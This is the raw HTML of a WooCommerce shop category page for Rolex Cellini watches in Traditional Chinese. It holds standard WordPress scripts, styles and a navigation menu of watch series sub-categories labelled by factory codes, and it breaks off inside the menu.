

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/product-category/%E5%8B%9E%E5%8A%9B%E5%A3%AB-rolex/%E5%88%87%E5%88%A9%E5%B0%BC/
body_size: 21904
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>切利尼系列Cellini &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 分類〈切利尼系列Cellini〉的資訊提供" href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1711978159' type='text/css' media='all' />
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/product_cat/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="archive tax-product_cat term-77 theme-rife-free woocommerce woocommerce-page woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full products-list" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
</li>
